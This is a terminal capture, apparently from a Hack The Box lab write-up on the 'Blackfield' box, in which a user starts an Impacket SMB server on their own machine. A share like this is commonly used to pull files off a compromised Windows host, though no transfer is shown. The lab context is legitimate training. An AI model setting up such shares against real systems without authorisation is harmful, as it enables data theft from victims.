 ┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ mkdir smb
┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ cd smb
┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield/smb]
└─$ sudo python3 ../../../tools/impacket/examples/smbserver.py -smb2support ValoeIsCool $(pwd)
[sudo] password for valoe:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed